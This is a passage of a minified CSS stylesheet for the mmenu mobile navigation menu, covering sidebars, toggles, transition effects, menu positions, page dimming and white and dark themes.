.mm-menu_navbar_bottom-2 .mm-sectionindexer{bottom:82px}.mm-menu_navbar_bottom-3 .mm-sectionindexer{bottom:122px}.mm-menu_navbar_bottom-4 .mm-sectionindexer{bottom:162px}.mm-sectionindexer a{color:rgba(0,0,0,0.3)}.mm-menu_selected-hover .mm-listitem>a.mm-btn_fullwidth+a,.mm-menu_selected-hover .mm-listitem>a.mm-btn_fullwidth+span{transition:background .4s ease}.mm-menu_selected-hover .mm-listitem>a:not(.mm-btn_fullwidth){transition:background .4s ease}.mm-menu_selected-parent .mm-listitem>a.mm-btn_fullwidth+a,.mm-menu_selected-parent .mm-listitem>a.mm-btn_fullwidth+span{transition:background .4s ease}
.mm-menu_selected-parent .mm-listitem>a:not(.mm-btn_fullwidth){transition:background .4s ease}.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected>a,.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected>span{background:0}.mm-menu_selected-hover .mm-listitem>a.mm-btn_fullwidth:hover+span,.mm-menu_selected-hover .mm-listitem>a:not(.mm-btn_fullwidth):hover{background:rgba(255,255,255,0.4)}.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>a,.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>span{background:0}
.mm-menu_selected-parent .mm-listitem_selected-parent>a.mm-btn_fullwidth+span,.mm-menu_selected-parent .mm-listitem_selected-parent>a.mm-btn_next:not(.mm-btn_fullwidth){background:rgba(255,255,255,0.4)}[class*=mm-wrapper_sidebar-collapsed-] body,[class*=mm-wrapper_sidebar-expanded-] body{position:relative}[class*=mm-wrapper_sidebar-collapsed-] .mm-slideout,[class*=mm-wrapper_sidebar-expanded-] .mm-slideout{transition-property:width,-webkit-transform;transition-property:width,transform;transition-property:width,transform,-webkit-transform}
[class*=mm-wrapper_sidebar-collapsed-] .mm-page,[class*=mm-wrapper_sidebar-expanded-] .mm-page{background:inherit;box-sizing:border-box;min-height:100vh}[class*=mm-wrapper_sidebar-collapsed-] .mm-menu_sidebar-collapsed,[class*=mm-wrapper_sidebar-expanded-] .mm-menu_sidebar-expanded{display:block !important;top:0 !important;right:auto !important;bottom:0 !important;left:0 !important}[class*=mm-wrapper_sidebar-collapsed-]:not(.mm-wrapper_opening) .mm-menu_hidedivider .mm-listitem_divider,[class*=mm-wrapper_sidebar-collapsed-]:not(.mm-wrapper_opening) .mm-menu_hidenavbar .mm-navbar{opacity:0}
.mm-wrapper_sidebar-collapsed-40 .mm-slideout,[class*=mm-wrapper_sidebar-expanded-].mm-menu_sidebar-closed.mm-menu_sidebar-collapsed-40 .mm-slideout{width:calc(100% - 40px);-webkit-transform:translate(40px,0);-ms-transform:translate(40px,0);transform:translate(40px,0);-webkit-transform:translate3d(40px,0,0);transform:translate3d(40px,0,0)}.mm-wrapper_sidebar-collapsed-60 .mm-slideout,[class*=mm-wrapper_sidebar-expanded-].mm-menu_sidebar-closed.mm-menu_sidebar-collapsed-60 .mm-slideout{width:calc(100% - 60px);-webkit-transform:translate(60px,0);-ms-transform:translate(60px,0);transform:translate(60px,0);-webkit-transform:translate3d(60px,0,0);transform:translate3d(60px,0,0)}
.mm-wrapper_sidebar-collapsed-80 .mm-slideout{width:calc(100% - 80px);-webkit-transform:translate(80px,0);-ms-transform:translate(80px,0);transform:translate(80px,0);-webkit-transform:translate3d(80px,0,0);transform:translate3d(80px,0,0)}[class*=mm-wrapper_sidebar-expanded-].mm-menu_sidebar-closed.mm-menu_sidebar-collapsed-80 .mm-slideout{width:calc(100% - 80px);-webkit-transform:translate(80px,0);-ms-transform:translate(80px,0);transform:translate(80px,0);-webkit-transform:translate3d(80px,0,0);transform:translate3d(80px,0,0)}
[class*=mm-wrapper_sidebar-expanded-] .mm-menu_sidebar-expanded{border-right-width:1px;border-right-style:solid;min-width:0 !important;max-width:100000px !important}[class*=mm-wrapper_sidebar-expanded-] .mm-menu_sidebar-expanded.mm-menu_pageshadow:after{content:none;display:none}[class*=mm-wrapper_sidebar-expanded-].mm-wrapper_blocking{overflow:visible}[class*=mm-wrapper_sidebar-expanded-].mm-wrapper_blocking body{overflow:visible}[class*=mm-wrapper_sidebar-expanded-] .mm-page__blocker{display:none !important}
.mm-wrapper_sidebar-expanded-25:not(.mm-wrapper_sidebar-closed) .mm-slideout{width:75%;-webkit-transform:translate(33.33333%,0) !important;-ms-transform:translate(33.33333%,0) !important;transform:translate(33.33333%,0) !important;-webkit-transform:translate3d(33.33333%,0,0) !important;transform:translate3d(33.33333%,0,0) !important}.mm-wrapper_sidebar-expanded-25 .mm-menu_sidebar-expanded{width:25% !important}.mm-wrapper_sidebar-expanded-30:not(.mm-wrapper_sidebar-closed) .mm-slideout{width:70%;-webkit-transform:translate(42.85714%,0) !important;-ms-transform:translate(42.85714%,0) !important;transform:translate(42.85714%,0) !important;-webkit-transform:translate3d(42.85714%,0,0) !important;transform:translate3d(42.85714%,0,0) !important}
.mm-wrapper_sidebar-expanded-30 .mm-menu_sidebar-expanded{width:30% !important}.mm-wrapper_sidebar-expanded-35:not(.mm-wrapper_sidebar-closed) .mm-slideout{width:65%;-webkit-transform:translate(53.84615%,0) !important;-ms-transform:translate(53.84615%,0) !important;transform:translate(53.84615%,0) !important;-webkit-transform:translate3d(53.84615%,0,0) !important;transform:translate3d(53.84615%,0,0) !important}.mm-wrapper_sidebar-expanded-35 .mm-menu_sidebar-expanded{width:35% !important}.mm-menu__blocker{background:rgba(3,2,1,0);display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:3}
.mm-menu_opened .mm-menu__blocker{display:none}input.mm-check,input.mm-toggle{position:absolute;left:-10000px;right:auto}label.mm-check,label.mm-toggle{margin:0;position:absolute;top:50%;z-index:2}label.mm-check:before{content:'';display:block}label.mm-toggle{border-radius:30px;width:50px;height:30px;margin-top:-15px}label.mm-toggle:before{content:'';display:block;border-radius:30px;width:28px;height:28px;margin:1px}input.mm-toggle:checked ~ label.mm-toggle:before{float:right}
label.mm-check{width:30px;height:30px;margin-top:-15px}label.mm-check:before{border-left:3px solid;border-bottom:3px solid;width:40%;height:20%;margin:25% 0 0 20%;opacity:.1;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}input.mm-check:checked ~ label.mm-check:before{opacity:1}.mm-listitem_vertical label.mm-toggle,.mm-listitem_vertical label.mm-check{top:5px;bottom:auto;margin-top:0}label.mm-toggle{right:20px;left:auto}label.mm-toggle+a,label.mm-toggle+span{padding-right:80px;padding-left:0}
label.mm-check{right:20px;left:auto}label.mm-check+a,label.mm-check+span{padding-right:60px;padding-left:0}.mm-btn_next+label.mm-check,.mm-btn_next+label.mm-toggle{right:60px;left:auto}.mm-btn_next+label.mm-check+a,.mm-btn_next+label.mm-check+span{margin-right:50px;padding-left:0}.mm-btn_next+label.mm-toggle+a,.mm-btn_next+label.mm-toggle+span{margin-right:50px;padding-left:0}.mm-btn_next+label.mm-toggle+a,.mm-btn_next+label.mm-toggle+span{padding-right:70px;padding-left:0}.mm-btn_next+label.mm-check+a,.mm-btn_next+label.mm-check+span{padding-right:50px;padding-left:0}
.mm-counter+.mm-btn_next+label.mm-check,.mm-counter+.mm-btn_next+label.mm-toggle{right:100px;left:auto}.mm-counter+.mm-btn_next+label.mm-check+a,.mm-counter+.mm-btn_next+label.mm-check+span{margin-right:90px;margin-left:0}.mm-counter+.mm-btn_next+label.mm-toggle+a,.mm-counter+.mm-btn_next+label.mm-toggle+span{margin-right:90px;margin-left:0}label.mm-toggle{background:rgba(0,0,0,0.1)}label.mm-toggle:before{background:#f3f3f3}input.mm-toggle:checked ~ label.mm-toggle{background:#4bd963}label.mm-check:before{border-color:rgba(0,0,0,0.75)}
.mm-menu_border-none .mm-listitem:after,.mm-panel_border-none .mm-listitem:after{content:none}.mm-menu_border-full .mm-listitem:after,.mm-panel_border-full .mm-listitem:after{left:0 !important}.mm-menu_border-offset .mm-listitem:after,.mm-panel_border-offset .mm-listitem:after{right:20px;left:auto}.mm-menu_fx-menu-zoom{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.mm-wrapper_opened .mm-menu_fx-menu-zoom{-webkit-transform:scale(0.7,0.7) translate3d(-30%,0,0);transform:scale(0.7,0.7) translate3d(-30%,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}
.mm-wrapper_opening .mm-menu_fx-menu-zoom{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}.mm-wrapper_opened .mm-menu_fx-menu-zoom.mm-menu_position-right{-webkit-transform:scale(0.7,0.7) translate3d(30%,0,0);transform:scale(0.7,0.7) translate3d(30%,0,0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}.mm-wrapper_opening .mm-menu_fx-menu-zoom.mm-menu_position-right{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}
.mm-menu_fx-menu-slide{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.mm-wrapper_opened .mm-menu_fx-menu-slide{-webkit-transform:translate(-30%,0);-ms-transform:translate(-30%,0);transform:translate(-30%,0);-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}.mm-wrapper_opening .mm-menu_fx-menu-slide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-wrapper_opened .mm-menu_fx-menu-slide.mm-menu_position-right{-webkit-transform:translate(30%,0);-ms-transform:translate(30%,0);transform:translate(30%,0);-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}.mm-wrapper_opening .mm-menu_fx-menu-slide.mm-menu_position-right{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu_fx-menu-fade{opacity:0;transition:opacity .2s ease}
.mm-wrapper_opening .mm-menu_fx-menu-fade{opacity:1}.mm-menu_fx-panels-none .mm-panel,.mm-panel_fx-none{transition-property:none}.mm-menu_fx-panels-none .mm-panel.mm-panel_opened-parent,.mm-panel_fx-none.mm-panel_opened-parent{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu_fx-panels-zoom .mm-panel,.mm-panel_fx-zoom{-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1.5,1.5) translate3d(100%,0,0);transform:scale(1.5,1.5) translate3d(100%,0,0)}
.mm-menu_fx-panels-zoom .mm-panel.mm-panel_opened,.mm-panel_fx-zoom.mm-panel_opened{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}.mm-menu_fx-panels-zoom .mm-panel.mm-panel_opened-parent,.mm-panel_fx-zoom.mm-panel_opened-parent{-webkit-transform:scale(0.7,0.7) translate3d(-30%,0,0);transform:scale(0.7,0.7) translate3d(-30%,0,0)}.mm-menu_fx-panels-slide-0 .mm-panel_opened-parent,.mm-panel_fx-slide-0.mm-panel_opened-parent{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-menu_fx-panels-slide-100 .mm-panel_opened-parent,.mm-panel_fx-slide-100.mm-panel_opened-parent{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-menu_fx-panels-slide-up .mm-panel,.mm-panel_fx-slide-up{-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.mm-menu_fx-panels-slide-up .mm-panel_opened,.mm-menu_fx-panels-slide-up .mm-panel_opened-parent{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-panel_fx-slide-up.mm-panel_opened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu_fx-panels-slide-right .mm-panel,.mm-panel_fx-slide-right{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-menu_fx-panels-slide-right .mm-panel_opened,.mm-menu_fx-panels-slide-right .mm-panel_opened-parent{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-panel_fx-slide-right.mm-panel_opened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}[class*=mm-menu_fx-listitems-] .mm-listitem{transition:none .4s ease}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(1){transition-delay:50ms}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(2){transition-delay:.1s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(3){transition-delay:150ms}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(4){transition-delay:.2s}
[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(5){transition-delay:250ms}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(6){transition-delay:.3s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(7){transition-delay:350ms}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(8){transition-delay:.4s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(9){transition-delay:450ms}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(10){transition-delay:.5s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(11){transition-delay:550ms}
[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(12){transition-delay:.6s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(13){transition-delay:650ms}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(14){transition-delay:.7s}[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(15){transition-delay:750ms}.mm-menu_fx-listitems-slide .mm-listitem{transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform:translate(50%,0);-ms-transform:translate(50%,0);transform:translate(50%,0);-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0);opacity:0}
.mm-wrapper_opening .mm-menu_fx-listitems-slide .mm-panel_opened .mm-listitem{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.mm-menu_fx-listitems-fade .mm-listitem{transition-property:opacity;opacity:0}.mm-wrapper_opening .mm-menu_fx-listitems-fade .mm-panel_opened .mm-listitem{opacity:1}.mm-menu_fx-listitems-drop .mm-listitem{transition-property:opacity,top;opacity:0;top:-25%}.mm-wrapper_opening .mm-menu_fx-listitems-drop .mm-panel_opened .mm-listitem{opacity:1;top:0}
.mm-menu_fullscreen{width:100%;min-width:140px;max-width:10000px}.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(100vw,0);-ms-transform:translate(100vw,0);transform:translate(100vw,0);-webkit-transform:translate3d(100vw,0,0);transform:translate3d(100vw,0,0)}.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-100vw,0);-ms-transform:translate(-100vw,0);transform:translate(-100vw,0);-webkit-transform:translate3d(-100vw,0,0);transform:translate3d(-100vw,0,0)}
@media all and (max-width:140px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:10000px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(10000px,0);-ms-transform:translate(10000px,0);transform:translate(10000px,0);-webkit-transform:translate3d(10000px,0,0);transform:translate3d(10000px,0,0)}
}@media all and (max-width:140px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:10000px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-10000px,0);-ms-transform:translate(-10000px,0);transform:translate(-10000px,0);-webkit-transform:translate3d(-10000px,0,0);transform:translate3d(-10000px,0,0)}
}.mm-menu_fullscreen.mm-menu_position-top,.mm-menu_fullscreen.mm-menu_position-bottom{height:100vh;min-height:140px;max-height:10000px}.mm-menu_listview-30 .mm-listitem>a:not(.mm-btn_next),.mm-menu_listview-30 .mm-listitem>span{padding-top:5px;padding-bottom:5px}.mm-menu_listview-30 .mm-listitem_vertical>.mm-btn_next{height:30}.mm-menu_listview-50 .mm-listitem>a:not(.mm-btn_next),.mm-menu_listview-50 .mm-listitem>span{padding-top:15px;padding-bottom:15px}.mm-menu_listview-50 .mm-listitem_vertical>.mm-btn_next{height:50}
.mm-menu_listview-60 .mm-listitem>a:not(.mm-btn_next),.mm-menu_listview-60 .mm-listitem>span{padding-top:20px;padding-bottom:20px}.mm-menu_listview-60 .mm-listitem_vertical>.mm-btn_next{height:60}.mm-menu_listview-justify .mm-panels>.mm-panel:after,.mm-menu_listview-justify .mm-panels>.mm-panel:before{content:none;display:none}.mm-panels>.mm-panel_listview-justify:after,.mm-panels>.mm-panel_listview-justify:before{content:none;display:none}.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listview,.mm-panels>.mm-panel_listview-justify .mm-listview{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;margin-top:0;margin-bottom:0}
.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem,.mm-panels>.mm-panel_listview-justify .mm-listitem{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;min-height:40px}.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem:not(.mm-listitem_divider),.mm-panels>.mm-panel_listview-justify .mm-listitem:not(.mm-listitem_divider){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem>a:not(.mm-btn_next),.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem>span{box-sizing:border-box;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.mm-panels>.mm-panel_listview-justify .mm-listitem>a:not(.mm-btn_next),.mm-panels>.mm-panel_listview-justify .mm-listitem>span{box-sizing:border-box;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mm-listview_inset{list-style:inside disc;padding:0 10px 15px 40px;margin:0}.mm-listview_inset>li{padding:5px 0}.mm-menu_multiline .mm-listitem>a,.mm-menu_multiline .mm-listitem>span{text-overflow:clip;white-space:normal}
.mm-panel_multiline .mm-listitem>a,.mm-panel_multiline .mm-listitem>span{text-overflow:clip;white-space:normal}[class*=mm-menu_pagedim].mm-menu_opened ~ .mm-page__blocker{opacity:0}.mm-wrapper_opening [class*=mm-menu_pagedim].mm-menu_opened ~ .mm-page__blocker{opacity:.3;transition:opacity .4s ease .4s}.mm-menu_opened.mm-menu_pagedim ~ .mm-page__blocker{background:inherit}.mm-menu_opened.mm-menu_pagedim-black ~ .mm-page__blocker{background:#000}.mm-menu_opened.mm-menu_pagedim-white ~ .mm-page__blocker{background:#fff}
.mm-menu_popup{transition:opacity .4s ease;opacity:0;box-shadow:0 2px 10px rgba(0,0,0,0.3);height:80%;min-height:140px;max-height:880px;top:50%;left:50%;bottom:auto;right:auto;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.mm-menu_popup.mm-menu_opened ~ .mm-slideout{-webkit-transform:none !important;-ms-transform:none !important;transform:none !important;z-index:0}
.mm-menu_popup.mm-menu_opened ~ .mm-page__blocker{transition-delay:0s !important;z-index:1}.mm-wrapper_opening .mm-menu_popup{opacity:1}.mm-menu_position-right{left:auto;right:0}.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-80vw,0);-ms-transform:translate(-80vw,0);transform:translate(-80vw,0);-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0)}@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}
}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-440px,0);-ms-transform:translate(-440px,0);transform:translate(-440px,0);-webkit-transform:translate3d(-440px,0,0);transform:translate3d(-440px,0,0)}}.mm-menu_position-bottom,.mm-menu_position-front,.mm-menu_position-top{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.mm-menu_position-bottom.mm-menu_opened,.mm-menu_position-front.mm-menu_opened,.mm-menu_position-top.mm-menu_opened{z-index:1001}
.mm-menu_position-bottom.mm-menu_opened ~ .mm-slideout,.mm-menu_position-front.mm-menu_opened ~ .mm-slideout,.mm-menu_position-top.mm-menu_opened ~ .mm-slideout{-webkit-transform:none !important;-ms-transform:none !important;transform:none !important;z-index:0}.mm-menu_position-bottom.mm-menu_opened ~ .mm-page__blocker,.mm-menu_position-front.mm-menu_opened ~ .mm-page__blocker,.mm-menu_position-top.mm-menu_opened ~ .mm-page__blocker{z-index:1}.mm-menu_position-front{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
.mm-menu_position-front.mm-menu_position-right{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-menu_position-bottom{width:100%;min-width:100%;max-width:100%}.mm-menu_position-top{width:100%;min-width:100%;max-width:100%;-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);height:80vh;min-height:140px;max-height:880px}
.mm-menu_position-bottom{-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);top:auto;height:80vh;min-height:140px;max-height:880px}.mm-wrapper_opening .mm-menu_position-bottom,.mm-wrapper_opening .mm-menu_position-front,.mm-wrapper_opening .mm-menu_position-top{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-menu_shadow-page:after{content:"";display:block;width:20px;height:120%;position:absolute;left:100%;right:auto;top:-10%;z-index:100;-webkit-clip-path:polygon(-20px 0,0 0,0 100%,-20px 100%);clip-path:polygon(-20px 0,0 0,0 100%,-20px 100%)}.mm-menu_shadow-page.mm-menu_position-right:after{left:auto;right:100%;-webkit-clip-path:polygon(20px 0,40px 0,40px 100%,20px 100%);clip-path:polygon(20px 0,40px 0,40px 100%,20px 100%)}.mm-menu_shadow-page.mm-menu_position-front:after{content:none;display:none}
.mm-menu_shadow-page:after{box-shadow:0 0 10px rgba(0,0,0,0.3)}.mm-menu_shadow-panels .mm-panel{box-shadow:0 0 10px rgba(0,0,0,0.3)}.mm-menu_theme-white{background:#fff;border-color:rgba(0,0,0,0.1);color:rgba(0,0,0,0.7)}.mm-menu_theme-white .mm-navbar a,.mm-menu_theme-white .mm-navbar>*{color:rgba(0,0,0,0.3)}.mm-menu_theme-white .mm-btn:after,.mm-menu_theme-white .mm-btn:before{border-color:rgba(0,0,0,0.3)}.mm-menu_theme-white .mm-listview .mm-btn_next:after{border-color:rgba(0,0,0,0.3)}.mm-menu_theme-white .mm-listview a:not(.mm-btn_next){-webkit-tap-highlight-color:rgba(0,0,0,0.03);tap-highlight-color:rgba(0,0,0,0.03)}
.mm-menu_theme-white .mm-listitem_selected>a:not(.mm-btn_next),.mm-menu_theme-white .mm-listitem_selected>span{background:rgba(0,0,0,0.03)}.mm-menu_theme-white .mm-listitem_opened>.mm-btn_next,.mm-menu_theme-white .mm-listitem_opened>.mm-panel{background:rgba(0,0,0,0.06)}.mm-menu_theme-white .mm-listitem_divider{background:rgba(0,0,0,0.06)}.mm-menu_theme-white .mm-counter{color:rgba(0,0,0,0.3)}.mm-menu_theme-white .mm-iconbar{color:rgba(0,0,0,0.3)}.mm-menu_theme-white .mm-iconbar a{color:rgba(0,0,0,0.3)}
.mm-menu_theme-white.mm-menu_keyboardfocus a:focus,.mm-menu_theme-white .mm-navbar_tabs>:not(.mm-navbar__tab_selected),.mm-menu_theme-white .mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs ~ .mm-navbar,.mm-menu_theme-white .mm-navbars_top.mm-navbars_has-tabs>.mm-navbar:not(.mm-navbar_tabs){background:rgba(0,0,0,0.03)}.mm-menu_theme-white.mm-menu_shadow-page:after,.mm-menu_theme-white.mm-menu_shadow-panels .mm-panel{box-shadow:0 0 10px rgba(0,0,0,0.2)}.mm-menu_theme-white .mm-searchfield input{background:rgba(0,0,0,0.06);color:rgba(0,0,0,0.7)}
.mm-menu_theme-white .mm-panel__noresultsmsg,.mm-menu_theme-white .mm-sectionindexer a{color:rgba(0,0,0,0.3)}.mm-menu_theme-white.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected>a,.mm-menu_theme-white.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected>span{background:0}.mm-menu_theme-white.mm-menu_selected-hover .mm-listitem>a.mm-btn_fullwidth:hover+span,.mm-menu_theme-white.mm-menu_selected-hover .mm-listitem>a:not(.mm-btn_fullwidth):hover{background:rgba(0,0,0,0.03)}
.mm-menu_theme-white.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>a,.mm-menu_theme-white.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>span{background:0}.mm-menu_theme-white.mm-menu_selected-parent .mm-listitem_selected-parent>a.mm-btn_fullwidth+span,.mm-menu_theme-white.mm-menu_selected-parent .mm-listitem_selected-parent>a.mm-btn_next:not(.mm-btn_fullwidth){background:rgba(0,0,0,0.03)}.mm-menu_theme-white label.mm-check:before{border-color:rgba(0,0,0,0.7)}
.mm-menu_theme-white label.mm-toggle{background:rgba(0,0,0,0.1)}.mm-menu_theme-white label.mm-toggle:before{background:#fff}.mm-menu_theme-whiteinput.mm-toggle:checked ~ label.mm-toggle{background:#4bd963}.mm-menu_theme-dark{background:#333;border-color:rgba(0,0,0,0.3);color:rgba(255,255,255,0.85)}.mm-menu_theme-dark .mm-navbar a,.mm-menu_theme-dark .mm-navbar>*{color:rgba(255,255,255,0.4)}.mm-menu_theme-dark .mm-btn:after,.mm-menu_theme-dark .mm-btn:before{border-color:rgba(255,255,255,0.4)}.mm-menu_theme-dark .mm-listview .mm-btn_next:after{border-color:rgba(255,255,255,0.4)}
.mm-menu_theme-dark .mm-listview a:not(.mm-btn_next){-webkit-tap-highlight-color:rgba(0,0,0,0.1);tap-highlight-color:rgba(0,0,0,0.1)}.mm-menu_theme-dark .mm-listitem_selected>a:not(.mm-btn_next),.mm-menu_theme-dark .mm-listitem_selected>span{background:rgba(0,0,0,0.1)}.mm-menu_theme-dark .mm-listitem_opened>.mm-btn_next,.mm-menu_theme-dark .mm-listitem_opened>.mm-panel{background:rgba(255,255,255,0.08)}.mm-menu_theme-dark .mm-listitem_divider{background:rgba(255,255,255,0.08)}.mm-menu_theme-dark .mm-counter{color:rgba(255,255,255,0.4)}
.mm-menu_theme-dark .mm-iconbar{color:rgba(255,255,255,0.4)}.mm-menu_theme-dark .mm-iconbar a{color:rgba(255,255,255,0.4)}.mm-menu_theme-dark.mm-menu_keyboardfocus a:focus,.mm-menu_theme-dark .mm-navbar_tabs>:not(.mm-navbar__tab_selected),.mm-menu_theme-dark .mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs ~ .mm-navbar,.mm-menu_theme-dark .mm-navbars_top.mm-navbars_has-tabs>.mm-navbar:not(.mm-navbar_tabs){background:rgba(0,0,0,0.1)}.mm-menu_theme-dark.mm-menu_shadow-page:after,.mm-menu_theme-dark.mm-menu_shadow-panels .mm-panel{box-shadow:0 0 20px rgba(0,0,0,0.5)}
